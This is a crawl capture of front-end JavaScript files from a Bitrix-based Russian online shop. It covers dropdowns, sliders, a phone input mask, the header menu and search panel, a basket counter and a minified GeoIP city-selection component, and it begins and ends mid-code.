        const dropdownMedia = dropdown.dataset.media;
        const control = dropdown.querySelector('[data-dropdown-control]');
        const panel = dropdown.querySelector('[data-dropdown-panel]');
        function checkMedia() {
          if (!media[dropdownMedia].matches) {
            control.addEventListener('click', toggleDropdown);
          } else {
            clearDropdowns();
          }
        }
        function toggleDropdown(e) {
          e.preventDefault();
          control.classList.toggle('is-selected');
          panel.classList.toggle('is-selected');
          if (control.classList.contains('is-selected')) {
            window.addEventListener('click', closeDropdown);
          } else {
            window.removeEventListener('click', closeDropdown);
          }
        }
        function closeDropdown(e) {
          if (!e.target.closest('[data-dropdown-control]') || e.target.closest('[data-dropdown-control]') != control) {
            control.classList.remove('is-selected');
            panel.classList.remove('is-selected');
          }
        }
        function clearDropdowns() {
          control.removeEventListener('click', toggleDropdown);
          window.removeEventListener('click', closeDropdown);
          const selectedControls = document.querySelectorAll('[data-dropdown-control].is-selected');
          const selectedPanels = document.querySelectorAll('[data-dropdown-panel].is-selected');
          if (selectedControls.length) {
            selectedControls.forEach(item => item.classList.remove('is-selected'));
          }
          if (selectedPanels.length) {
            selectedPanels.forEach(item => item.classList.remove('is-selected'));
          }
        }
        checkMedia();
        media[dropdownMedia].addEventListener('change', checkMedia);
      });
    }
  })();
  (() => {
    Fancybox.bind('[data-main-class="fancybox__container--mobile-swipe-to-close"]', {
      mainClass: 'fancybox__container--mobile-swipe-to-close'
    });
  })();
  (() => {
    const swiperContainers = document.querySelectorAll('[data-common-swiper]');
    if (swiperContainers.length) {
      swiperContainers.forEach(container => {
        const nextEl = container.querySelector('.next');
        const prevEl = container.querySelector('.prev');
        const el = container.querySelector('.swiper-pagination-bullets');
        const swiper = new Swiper(container, {
          slidesPerView: 1,
          navigation: {
            prevEl,
            nextEl
          },
          pagination: {
            el,
            type: 'bullets'
          }
        });
      });
    }
  })();
  (() => {
    Inputmask({
      mask: '+7 (999) 999-99-99',
      clearIncomplete: true,
      clearMaskOnLostFocus: true,
      showMaskOnHover: false,
      autoUnmask: true
    }).mask('input[type="tel"]');
  })();
  (() => {
    const contactsPin = document.getElementById('contactsPin');
    const contactsPinOpen = document.getElementById('contactsPinOpen');
    const contactsPinClose = document.getElementById('contactsPinClose');
    contactsPinOpen.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.add('is-selected');
    });
    contactsPinClose.addEventListener('click', e => {
      e.preventDefault();
      contactsPin.classList.remove('is-selected');
    });
    window.addEventListener('keyup', e => {
      if (e.key === 'Escape') {
        contactsPin.classList.remove('is-selected');
      }
    });
    document.body.addEventListener('click', e => {
      if (!e.target.closest('#contactsPinOpen')) {
        contactsPin.classList.remove('is-selected');
      }
    });
  })();
  (() => {
    const hiddenSelectsWrap = document.querySelectorAll('.select-wrap-complect');
    if (hiddenSelectsWrap.length) {
      hiddenSelectsWrap.forEach(el => {
        const tooltip = el.querySelector('.tooltip') || false;
        const selectEl = el.querySelector('select') || false;
        function checkValue() {
          if (selectEl.value !== 'complect') {
            tooltip.classList.add('d-none');
          } else {
            tooltip.classList.remove('d-none');
          }
        }
        checkValue();
        selectEl.addEventListener('change', checkValue);
      });
    }
  })();
  (() => {
    const counters = document.querySelectorAll('[data-counter="container"]');
    if (counters.length) {
      counters.forEach(counter => {
        const decEl = counter.querySelector('[data-counter="decEl"]');
        const incEl = counter.querySelector('[data-counter="incEl"]');
        const inputEl = counter.querySelector('[data-counter="inputEl"]');
        const maxVal = counter.dataset.max && Number(counter.dataset.max) || false;
        const minVal = counter.dataset.min && Number(counter.dataset.min) || false;
        function setVal(direction) {
          if (inputEl.value < 1) {
            inputEl.value = 1;
          }
          ;
          inputEl.value = inputEl.value.replace(/\D/g, '');
          if (!inputEl.value) {
            inputEl.value = 1;
          }
          ;
          if (inputEl.value.length > 1) {
            inputEl.value = inputEl.value.replace(/(?<=^|-)0+/, '');
          }
          let inputNum = Number(inputEl.value);
          if (direction && direction === 'inc') {
            if (maxVal) {
              if (inputNum < maxVal) {
                inputEl.value = ++inputNum;
              }
            } else {
              inputEl.value = ++inputNum;
            }
          }
          if (direction && direction === 'dec' && inputNum > 1) {
            if (minVal) {
              if (inputNum > minVal) {
                inputEl.value = --inputNum;
              }
            } else {
              inputEl.value = --inputNum;
            }
          }
          if (maxVal) {
            if (inputNum > maxVal) {
              inputEl.value = maxVal;
            }
            if (inputNum >= maxVal) {
              incEl.classList.add('disabled');
            } else {
              incEl.classList.remove('disabled');
            }
          }
          if (inputNum > 0) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
          if (inputNum > minVal) {
            decEl.classList.remove('disabled');
          } else {
            decEl.classList.add('disabled');
          }
        }
        setVal();
        inputEl.addEventListener('input', setVal);
        inputEl.addEventListener('keypress', setVal);
        incEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('inc');
        });
        decEl.addEventListener('click', e => {
          e.preventDefault();
          setVal('dec');
        });
      });
    }
  })();
});
function chooseFileInFileControl(e) {
  const fileInputHidden = e.target;
  const fileInputBtn = fileInputHidden.parentElement.querySelector('.file-control__btn');
  const fileInputText = fileInputHidden.parentElement.querySelector('.file-control__text');
  if (fileInputHidden.files.length > 0) {
    let textOutput = '';
    for (let item of fileInputHidden.files) {
      textOutput = textOutput + item.name + '<br>';
    }
    fileInputBtn.classList.add('is-selected');
    fileInputBtn.textContent = `Выбрано: ${fileInputHidden.files.length} шт.`;
    fileInputText.innerHTML = textOutput;
    fileInputText.classList.remove('opacity-80');
  } else {
    fileInputBtn.textContent = "Выбрать файлы";
    fileInputBtn.classList.remove('is-selected');
    fileInputText.textContent = 'Загрузить файлы';
    fileInputText.classList.add('opacity-80');
  }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/templates/shop_sgmonolit/scripts/header.js?17594102596990
body_size: 1579
content:
"use strict";

document.addEventListener('DOMContentLoaded', () => {
  const OFFSET = 200;
  const header = document.getElementById('header');
  const burger = document.getElementById('burger');
  const navitems = header.querySelectorAll('.header-nav-item:not(.not-selectable)');
  const navlinks = header.querySelectorAll('.header-nav-link');
  const sublistWraps = header.querySelectorAll('.header-nav-sublist-wrap');
  let fadeTimer = null;
  let outTimer = null;
  const approveLocationModal = document.getElementById('approveLocation');
  const locationListWrap = document.getElementById('location');
  const locationBtn = document.getElementById('locationBtn');
  const searchPanel = document.getElementById('searchPanel');
  const searchPanelCloseBtn = document.getElementById('searchPanelCloseBtn');
  const searchPanelOpenBtn = document.getElementById('searchPanelOpenBtn');
  const searchPanelInput = document.getElementById('searchPanelInput');

  // Открытие панели поиска
  searchPanelOpenBtn.addEventListener('click', e => {
    e.preventDefault();
    searchPanel.classList.add('is-visible');
    document.body.classList.add('is-selected');
  });

  // Закрытие панели поиска
  searchPanelCloseBtn.addEventListener('click', e => {
    e.preventDefault();
    clearItems();
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected');
        document.body.classList.remove('is-out');
      }, 400);
    }, 400);
  });

  // Поле поиска: если > 2 символов — показываем результаты
  searchPanelInput.addEventListener('input', function () {
    if (this.value.length > 2) {
      searchPanel.classList.add('is-selected');
    } else {
      searchPanel.classList.remove('is-selected');
    }
  });

  // Сужение header при скролле
  function setOffset() {
    const isDesktop = window.innerWidth >= 1200;
    if (scrollY > OFFSET && isDesktop) {
      header.classList.add('is-fixed', 'is-compact');
    } else {
      header.classList.remove('is-fixed', 'is-compact');
    }
  }

  setOffset();
  window.addEventListener('scroll', setOffset);
  window.addEventListener('resize', setOffset);

  // Переключение мобильного меню
  function toggleMobileMenu(e) {
    e.preventDefault();
    header.classList.toggle('is-selected');
    if (header.classList.contains('is-selected')) {
      document.body.classList.add('is-selected');
    } else {
      document.body.classList.remove('is-selected');
    }
  }
  burger.addEventListener('click', toggleMobileMenu);

  // раскрытие/скрытие подменю (мобилка)
  function toggleList(e) {
    if (this.nextElementSibling) {
      e.preventDefault();
      if (this.classList.contains('is-selected')) {
        this.classList.remove('is-selected');
        $(this.nextElementSibling).slideUp();
      } else {
        sublistWraps.forEach(el => $(el).slideUp());
        navlinks.forEach(el => el.classList.remove('is-selected'));
        this.classList.add('is-selected');
        $(this.nextElementSibling).slideDown(() => {
          this.scrollIntoView({ behavior: "smooth", block: "start" });
        });
      }
    }
  }

  // раскрытие/скрытие подменю (десктоп — hover)
  function openDesktopSublist() {
    clearItems();
    this.classList.add('is-selected');
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      clearTimeout(fadeTimer);
      document.body.classList.remove('is-out');
      fadeTimer = setTimeout(() => {
        document.body.classList.add('is-selected');
      }, 200);
    }, 200);
  }
  function clearItems() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    searchPanel.classList.remove('is-visible', 'is-selected');
    searchPanelInput.value = '';
  }
  function clearItemsOnLeave() {
    navitems.forEach(el => el.classList.remove('is-selected'));
    clearTimeout(outTimer);
    outTimer = setTimeout(() => {
      document.body.classList.add('is-out');
      clearTimeout(fadeTimer);
      fadeTimer = setTimeout(() => {
        document.body.classList.remove('is-selected', 'is-out');
      }, 200);
    }, 400);
  }
  function clearItemsOnClickOutside(e) {
    if (
      document.body.classList.contains('is-selected') &&
      !e.target.closest('.header-nav-link') &&
      !e.target.closest('#approveLocation') &&
      !e.target.closest('#searchPanelOpenBtn') &&
      !e.target.closest('#searchPanel') &&
      !e.target.closest('#burger')
    ) {
      clearItems();
      document.body.classList.add('is-out');
      clearTimeout(outTimer);
      outTimer = setTimeout(() => {
        clearTimeout(fadeTimer);
        document.body.classList.remove('is-out', 'is-selected');
      }, 400);
    }
  }
  function clearItemsOnEsc(e) {
    if (e.key === 'Escape') {
      clearItems();
      if (document.body.classList.contains('is-selected')) {
        document.body.classList.add('is-out');
        clearTimeout(outTimer);
        outTimer = setTimeout(() => {
          clearTimeout(fadeTimer);
          document.body.classList.remove('is-out', 'is-selected');
        }, 400);
      }
    }
  }

  // Инициализация
  function init() {
    if (sublistWraps.length) {
      sublistWraps.forEach(el => (el.style = ""));
    }
    header.classList.remove('is-selected');
    document.body.classList.remove('is-selected', 'is-out');
    if (navlinks.length) {
      navlinks.forEach(el => el.classList.remove('is-selected'));
      clearItems();
      window.addEventListener('click', clearItemsOnClickOutside);

      if (media.xl.matches) {
        // === ДЕСКТОП ===
        window.addEventListener('keyup', clearItemsOnEsc);

        // Убираем обработчики клика — ссылки ведут себя как обычные
        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
        });

        // Навешиваем hover для подменю
        navitems.forEach(el => {
          if (!el.classList.contains('header-location')) {
            el.addEventListener('mouseenter', openDesktopSublist);
            el.addEventListener('mouseleave', clearItemsOnLeave);
          }
        });

      } else {
        // === МОБИЛКА ===
        window.removeEventListener('keyup', clearItemsOnEsc);

        navlinks.forEach(el => {
          el.removeEventListener('click', toggleList);
          el.addEventListener('click', toggleList);
        });

        navitems.forEach(el => {
          el.removeEventListener('mouseenter', openDesktopSublist);
          el.removeEventListener('mouseleave', clearItemsOnLeave);
        });
      }
    }
  }

  media.xl.addEventListener('change', init);
  init();
});


--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/local/components/ws/basket.counter/templates/.default/script.js?17437525631106
body_size: 326
content:
(function(window){
	'use strict';

    window.JSBasketCounter = function(arParams)
	{
        this.visual = arParams.VISUAL ?? {};
        
        this.init();
    }

    window.JSBasketCounter.prototype = {
        init: function()
		{
            BX.addCustomEvent('updateBasketCounter', BX.delegate(this.getBasketCounter, this));
        },

        getBasketCounter: function() {
            BX.ajax.runComponentAction("ws:basket.counter", "getBasketCounter", {
                mode: "class",
                data: {}
            })
                .then(BX.delegate(this.updateBasketCounter, this))
                .catch(BX.delegate(this.processErrorMessage, this));
        },

        processErrorMessage: function(error) {
            console.error(error);
        },

        updateBasketCounter: function(response) {
            var count = response.data ?? null;
            var basketLinkEl = BX(this.visual.BASKET);
            if(BX.hasClass(basketLinkEl, 'basket-empty') && count > 0){
                BX.removeClass(basketLinkEl, 'basket-empty');
            }
        }
    }
})(window);

--- FILE ---
content_type: application/javascript
request_url: https://www.sgmonolit.ru/bitrix/js/bxmaker/geoip/components/city/dist/index.bundle.js?174374632934271
body_size: 6084
content:
this.BXmaker = this.BXmaker || {}, this.BXmaker.GeoIP = this.BXmaker.GeoIP || {}, function (e, t, o, i, n, r, s, a, c, p) {
    "use strict";
    var l = s.defineStore("BXmakerGeoIPComponentCityStore", {
        state: function () {
            return {
                componentName: "",
                signedParameters: "",
                position: null,
                fromCompositeHit: !1,
                options: [],
                services: [],
                favoritesItems: [],
                favoritesLocations: [],
                favoritesLoaded: !1,
                favoritesLoader: !1,
                isShowSearchPopup: !1,
                isShowConfirm: !0,
                searchQuery: "",
                searchResult: [],
                searchLoader: !1,
                searchMessage: !1,
                searchError: !1,
                setLocationLoader: !1,
                setConfirmLoader: !1
            }
        }, getters: {
            cityName: function () {
                var e, t;
                return null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.name
            }, cityPath: function () {
                var e, t,
                    o = null === (e = this.position) || void 0 === e || null === (t = e.item) || void 0 === t ? void 0 : t.components;
                if (o) {
                    var i = o.map((function (e) {
                        return e.name
                    }));
                    return i.pop(), i.join(", ")
                }
                return ""
            }, isEnabledDebug: function () {
                return this.options.isEnabledDebug
            }, isEnabledReloadOrderPage: function () {
                return this.options.isEnabledReloadOrderPage
            }, isEnabledReloadPage: function () {
                return this.options.isEnabledReloadPage
            }
        }, actions: {
            setParams: function (e) {
                var t = null;
                for (t in e) {
                    var o;
                    if ("position" !== t) this[t] = e[t]; else this.setPosition(e[t]), this.fromCompositeHit = null !== (o = e.fromCompositeHit) && void 0 !== o && o
                }
            }, setPosition: function (e) {
                JSON.stringify(this.position) !== JSON.stringify(e) ? (this.position = e, this.fromCompositeHit = !1) : this.isEnabledDebug && console.error("The bxmaker:geoip.city reset equal position")
            }, hideConfirm: function () {
                this.isShowConfirm = !1
            }, showConfirm: function () {
                this.isShowConfirm = !0
            }, showSearchPopup: function () {
                this.isShowSearchPopup = !0
            }, hideSearchPopup: function () {
                this.isShowSearchPopup = !1
            }, setFavoritesLoader: function (e) {
                this.favoritesLoader = e
            }, setFavoritesLoaded: function (e) {
                this.favoritesLoaded = e
            }, setFavoritesItems: function (e) {
                this.favoritesItems = e
            }, setFavoritesLocations: function (e) {
                this.favoritesLocations = e
            }, loadFavorites: function () {
                var e = this;
                this.favoritesLoader = !0;
                var t = {mode: "class", signedParameters: this.signedParameters};
                BX.ajax.runComponentAction(this.componentName, "getFavorites", t).then((function (o) {
                    e.debugRequestOk(e.componentName + ":getFavorites", t, o), e.setFavoritesItems(o.data.items), e.setFavoritesLocations(o.data.locations), e.favoritesLoaded = !0, e.favoritesLoader = !1
                })).catch((function (o) {
                    e.debugRequestError(e.componentName + ":getFavorites", t, o), o.errors.length && console.error(o.errors[0].message), e.favoritesLoader = !1
                }))
            }, search: function (e) {
                var t = this;
                if (this.searchQuery = e, this.searchResult = [], this.searchLoader = !0, this.searchMessage = !1, this.searchError = !1, e.length <= 0) this.searchLoader = !1; else {
                    var o = {mode: "class", data: {query: e}, signedParameters: this.signedParameters};
                    BX.ajax.runComponentAction(this.componentName, "search", o).then((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.info(JSON.stringify(e)), console.groupEnd()), e.data && e.data.list && t.searchQuery && (t.searchResult = e.data.list), t.searchLoader = !1
                    })).catch((function (e) {
                        t.isEnabledDebug && (console.group("bxmaker.geoip:search"), console.info(JSON.stringify(o)), console.error(JSON.stringify(e)), console.groupEnd()), e.errors.length && (t.searchError = !0, t.searchMessage = e.errors[0].message), t.searchLoader = !1
                    }))
                }
            }, selectLocation: function (e) {
                var t = this;
                this.setLocationLoader = !0, this.searchLoader = !1, this.searchError = !1, this.searchMessage = !1, this.hideConfirm(), this.hideSearchPopup();
                var o = {locationId: e};
                BX.ajax.runAction("bxmaker:geoip.position.selectLocation", {data: o}).then((function (e) {
                    t.debugRequestOk("geoip.position.selectLocation", o, e), e.data && e.data.redirect ? location.href = e.data.redirect : (e.data && e.data.position && t.setPosition(e.data.position), t.checkNeedReloadOrderPage(), t.setLocationLoader = !1)
                })).catch((function (e) {
                    t.debugRequestError("geoip.position.selectLocation", o, e), e.errors.length && console.error(e.errors[0].message), t.setLocationLoader = !1
                }))
            }, confirmLocation: function () {
                var e = this;
                if (!this.setConfirmLoader) {
                    this.setConfirmLoader = !0, this.hideConfirm(), this.hideSearchPopup();
                    var t = {position: this.position};
                    BX.ajax.runAction("bxmaker:geoip.position.confirmLocation", {data: t}).then((function (o) {
                        e.debugRequestOk("geoip.position.confirmLocation", t, o), o.data && o.data.redirect ? location.href = o.data.redirect : e.setConfirmLoader = !1
                    })).catch((function (o) {
                        e.debugRequestError("geoip.position.confirmLocation", t, o), o.errors.length && console.error(o.errors[0].message), e.setConfirmLoader = !1
                    }))
                }
            }, reloadOrderPage: function () {
                (BX.Sale && BX.Sale.OrderAjaxComponent && BX.Sale.OrderAjaxComponent.sendRequest || BX.saleOrderAjax) && location.reload()
            }, checkNeedReloadOrderPage: function () {
                this.isEnabledReloadOrderPage && this.reloadOrderPage()
            }, debugRequestOk: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:green;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(o)), console.groupEnd())
            }, debugRequestError: function (e, t, o) {
                this.isEnabledDebug && (console.groupCollapsed("bxmaker.geoip", e), console.log("%c request:", "color:#c88e04;font-weight:bold;font-size:1.1em"), console.info(JSON.stringify(t)), console.log("%c response:", "color:red;font-weight:bold;font-size:1.1em"), console.error(JSON.stringify(o)), console.groupEnd())
            }
        }
    });

    function u(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function m(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? u(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : u(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var d = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLine", {
        name: "BXmakerGeoIPComponentCityLine",
        components: {Confirm: o.Confirm},
        props: {confirm: {type: Boolean, default: !1}},
        data: function () {
            return {}
        },
        computed: m(m(m({}, s.mapGetters(l, ["cityName", "cityPath"])), s.mapState(l, ["isShowConfirm"])), {}, {
            canShowConfirm: function () {
                return !!this.confirm && this.isShowConfirm
            }, cityTitle: function () {
                return this.cityPath
            }
        }),
        methods: m(m({}, s.mapActions(l, ["confirmLocation", "showSearchPopup"])), {}, {
            onAgree: function () {
                this.confirmLocation()
            }, onDisagree: function () {
                this.showSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city-line"> \n      <div class="bxmaker-geoip-component-city-line__wrap">\n        <div class="bxmaker-geoip-component-city-line__label">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_LABEL\')}}\n        </div>\n        <div class="bxmaker-geoip-component-city-line__content">\n          \n          <div class="bxmaker-geoip-component-city-line__value" \n               @click.prevent.stop="onDisagree"\n               :title="cityTitle"\n          >\n            {{cityName}}\n          </div>\n         \n          <Confirm @onAgree="onAgree" @onDisagree="onDisagree" v-show="canShowConfirm">\n            <div class="bxmaker-geoip-component-city-line-question">\n              <div class="bxmaker-geoip-component-city-line-question__label">\n                {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_LINE_QUESTION_LABEL\')}}\n              </div>\n              <div class="bxmaker-geoip-component-city-line-question__content">\n                <strong>{{cityName}}</strong>\n                <span>{{cityPath}}</span>        \n              </div>\n            </div>\n          </Confirm>\n        </div>\n      </div>\n      </div>\n    '
    });

    function f(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function h(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? f(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : f(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var b = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCitySearch", {
        name: "BXmakerGeoIPComponentCitySearch",
        components: {SearchWrapper: i.SearchWrapper, Loader: c.Loader, Empty: n.Empty, Message: r.Message},
        emits: [],
        props: {},
        data: function () {
            return {options: [], focus: !1}
        },
        computed: h(h({}, s.mapState(l, ["searchLoader", "searchResult", "searchQuery", "searchMessage", "searchError"])), {}, {
            canShowEmpty: function () {
                return this.searchQuery.length > 0 && !this.searchLoader && this.searchResult.length <= 0
            }, canShowPopup: function () {
                return !!this.focus && (this.canShowEmpty || this.searchLoader || this.searchResult.length > 0)
            }, popupOptions: function () {
                var e = this, t = [], o = [], i = 5;
                this.searchResult.forEach((function (e) {
                    var t = e.components.filter((function (e) {
                        return "COUNTRY" === e.type
                    }));
                    t && (o[t.name] = 1), i = Math.min(i, e.components.length)
                }));
                var n = o.length <= 1 && i > 1, r = this.searchQuery.trim().replace(/\s{2,}/, " ").split(" ");
                return this.searchResult.forEach((function (o) {
                    var i = babelHelpers.toConsumableArray(o.components);
                    n && (i = i.filter((function (e) {
                        return "COUNTRY" !== e.type
                    })));
                    var s = i.map((function (e) {
                        return e.name
                    }));
                    t.push({id: o.id, name: e.light(s.join(", "), r)})
                })), t.sort((function (e, t) {
                    return e.name === t.name ? 0 : e.name > t.name ? 1 : -1
                })), t
            }
        }),
        methods: h(h({}, s.mapActions(l, ["search", "selectLocation"])), {}, {
            onFocus: function () {
                this.focus = !0
            }, onClickOutside: function () {
                this.focus = !1
            }, light: function (e, t) {
                var o = " " + e;
                return t.forEach((function (e) {
                    o = o.replaceAll(new RegExp("\\s" + e, "gmi"), " <strong>$&</strong>")
                })), o.replace(/>\s/, ">").trim()
            }, onSearch: function (e) {
                this.focus = !0, this.search(e)
            }, onSelect: function (e) {
                var t = this.searchResult.find((function (t) {
                    return t.id === e
                }));
                t && this.selectLocation(t.id)
            }
        }),
        template: '\n\n      <div class="bxmaker-geoip-component-city-search">\n      <div class="bxmaker-geoip-component-city-search__wrap">\n        <Message :error="searchError" :message="searchMessage"/>\n\n        <SearchWrapper\n            @onSearch="onSearch"\n            @onFocus="onFocus"\n            @onOutside="onClickOutside"\n            ref="Search"\n            :delay="300"\n            :popup="canShowPopup"\n            :placeholder="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_PLACEHOLDER\')"\n        >\n          <template #option="{optionClasses}">\n            <Empty\n                v-show="canShowEmpty"\n                :text="$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_SEARCH_EMPTY\')"\n            />\n\n            <Loader v-show="searchLoader"/>\n\n            <div v-if="popupOptions" v-show="!searchLoader">\n              <div\n                  v-for="option in popupOptions"\n                  :key="option.id"\n                  :class="optionClasses"\n                  v-html="option.name"\n                  @click.prevent.stop="onSelect(option.id)"\n              />\n            </div>\n\n          </template>\n        </SearchWrapper>\n\n\n      </div>\n      </div>\n    '
    });

    function v(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function g(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? v(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : v(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var y = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavoritesItem", {
        name: "BXmakerGeoIPComponentCityFavoritesItem",
        components: {},
        props: {
            item: {
                type: Object, default: function () {
                }
            }
        },
        emits: ["onClick"],
        computed: g(g({}, s.mapState(l, ["favoritesLocations"])), {}, {
            location: function () {
                var e = this;
                return this.favoritesLocations.find((function (t) {
                    return t.id === e.item.locationId
                }))
            }, cityName: function () {
                var e;
                return null === (e = this.location) || void 0 === e ? void 0 : e.name
            }, cityPath: function () {
                var e, t = null === (e = this.location) || void 0 === e ? void 0 : e.components;
                if (t) {
                    var o = t.map((function (e) {
                        return e.name
                    }));
                    return o.pop(), o.join(", ")
                }
                return ""
            }, classList: function () {
                var e, t = ["bxmaker-geoip-component-city-favorites-item"];
                return null !== (e = this.item) && void 0 !== e && e.mark && t.push("bxmaker-geoip-component-city-favorites-item--mark"), t
            }
        }),
        methods: {
            onClick: function () {
                this.$emit("onClick", this.item)
            }
        },
        template: '\n      <div :class="classList">\n          <div class="bxmaker-geoip-component-city-favorites-item__wrap" @click.prevent.stop="onClick">\n            {{cityName}}\n          </div>\n      </div>\n    '
    });

    function C(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function O(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? C(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : C(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var P = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityFavorites", {
        name: "BXmakerGeoIPComponentCityFavorites",
        components: {CityFavoritesItem: y},
        props: {
            list: {
                type: Array, default: function () {
                    return []
                }
            }
        },
        data: function () {
            return {}
        },
        computed: O({}, s.mapState(l, ["favoritesItems"])),
        methods: O(O({}, s.mapActions(l, ["selectLocation"])), {}, {
            onClick: function (e) {
                this.selectLocation(e.locationId)
            }
        }),
        template: '      \n      <div class="bxmaker-geoip-component-city-favorites">\n          <div class="bxmaker-geoip-component-city-favorites__wrap">            \n            <CityFavoritesItem \n                v-for="favoritesItem in favoritesItems"\n                :key="favoritesItem.id"\n                :item="favoritesItem"    \n                @onClick="onClick"\n            />                       \n          </div>\n      </div>\n    '
    });

    function S(e, t) {
        var o = Object.keys(e);
        if (Object.getOwnPropertySymbols) {
            var i = Object.getOwnPropertySymbols(e);
            t && (i = i.filter((function (t) {
                return Object.getOwnPropertyDescriptor(e, t).enumerable
            }))), o.push.apply(o, i)
        }
        return o
    }

    function k(e) {
        for (var t = 1; t < arguments.length; t++) {
            var o = null != arguments[t] ? arguments[t] : {};
            t % 2 ? S(Object(o), !0).forEach((function (t) {
                babelHelpers.defineProperty(e, t, o[t])
            })) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(o)) : S(Object(o)).forEach((function (t) {
                Object.defineProperty(e, t, Object.getOwnPropertyDescriptor(o, t))
            }))
        }
        return e
    }

    var E = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityContainer", {
        name: "BXmakerGeoIPComponentCityContainer",
        components: {
            CityLine: d,
            Popup: a.Popup,
            PopupHeader: a.PopupHeader,
            CitySearch: b,
            CityFavorites: P,
            Loader: c.Loader
        },
        props: {confirm: {type: Boolean, default: !0}},
        data: function () {
            return {}
        },
        computed: k({}, s.mapState(l, ["isShowSearchPopup", "favorites", "favoritesLoaded", "favoritesLoader", "cityName"])),
        watch: {
            isShowSearchPopup: function (e) {
                if (!e || this.favoritesLoaded) return !1;
                this.loadFavorites()
            }
        },
        created: function () {
        },
        methods: k(k({}, s.mapActions(l, ["hideSearchPopup", "loadFavorites"])), {}, {
            onClosePopup: function () {
                this.hideSearchPopup()
            }
        }),
        template: '\n      <div class="bxmaker-geoip-component-city" v-show="cityName">\n      <CityLine :confirm="confirm"/>\n\n      <Popup v-if="isShowSearchPopup"\n             @onClose="onClosePopup"\n             classes="bxmaker-geoip-component-city-popup"\n      >\n        <PopupHeader @onClose="onClosePopup">\n          {{$Bitrix.Loc.getMessage(\'BXMAKER_GEOIP_JS_COMPONENT_CITY_POPUP_LABEL\')}}\n        </PopupHeader>\n        <div class="bxmaker-geoip-component-city-popup__content">\n\n          <CitySearch/>\n\n          <Loader v-if="favoritesLoader"/>\n          <CityFavorites v-else />\n        </div>\n      </Popup>\n\n\n      </div>\n    '
    }), L = p.BitrixVue.mutableComponent("BXmakerGeoIPComponentCityLineContainer", {
